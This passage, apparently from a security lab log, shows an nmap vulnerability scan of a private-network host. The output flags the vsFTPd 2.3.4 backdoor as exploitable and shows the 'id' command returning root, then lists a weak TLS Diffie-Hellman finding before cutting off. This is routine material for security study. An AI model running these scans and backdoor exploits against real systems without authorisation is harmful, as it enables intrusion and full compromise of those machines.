 Nmap done: 256 IP addresses (5 hosts up) scanned in 2.14 seconds
root@kali:~# nmap --script=vuln 192.168.32.131
Starting Nmap 7.80 ( https://nmap.org ) at 2021-05-18 18:08 CST
Nmap scan report for 192.168.32.131
Host is up (0.00056s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://www.securityfocus.com/bid/48539
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_sslv2-drown:
22/tcp   open  ssh
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
23/tcp   open  telnet
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
25/tcp   open  smtp
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
| smtp-vuln-cve2010-4344:
|_  The SMTP server is not Exim: NOT VULNERABLE
| ssl-dh-params:
|   VULNERABLE:
|   Anonymous Diffie-Hellman Key Exchange MitM Vulnerability
|     State: VULNERABLE
|       Transport Layer Security (TLS) services that use anonymous
|       Diffie-Hellman key exchange only provide protection against passive
|       eavesdropping, and are vulnerable to active man-in-the-middle attacks
|       which could completely compromise the confidentiality and integrity
|       of any data exchanged over the resulting session.
|     Check results:
|       ANONYMOUS DH GROUP 1
|             Cipher Suite: TLS_DH_anon_WITH_AES_256_CBC_SHA
|             Modulus Type: Safe prime